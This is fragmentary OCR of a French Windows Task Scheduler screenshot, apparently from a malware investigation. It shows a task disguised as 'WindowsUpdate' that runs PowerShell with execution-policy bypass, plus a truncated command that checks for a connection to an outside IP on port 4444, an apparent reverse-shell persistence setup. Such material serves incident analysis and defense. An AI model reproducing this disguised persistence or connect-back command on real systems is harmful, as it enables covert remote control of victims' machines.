 Propriétés de WindowsUpdate (Ordinateur local)
Général Déclencheurs Actions Conditions Paramètres Historique
Lorsque vous créez une tâche, vous devez spécifier l'action qui se produira au démarrage de la tâche.
Action Détails
Démarrer un progr... powershell.exe -exe
Nouveau...
Modifier une action
Vous devez spécifier l'action que cette tâche effectuera.
Action : Démarrer un programme
Paramètres
Programme/script :
powershell.exe Parcourir...
Ajouter des arguments (facultatif) : -RemoteAddress 51.75.1
ne exécution Heure de la der
28/09/2022 02:0
30/11/1999 00:0
Actions
Bibliothèque d
Créer une
Créer une
Importer
Afficher to
Désactiver
Nouveau
Affichage
Actualiser
Sans titre - Bloc-notes
Fichier Edition Format Affichage ?
-exec bypass -c 'if (!(Get-NetTCPConnection -RemoteAddress 51.75.140.195 -RemotePort 4444)) { powe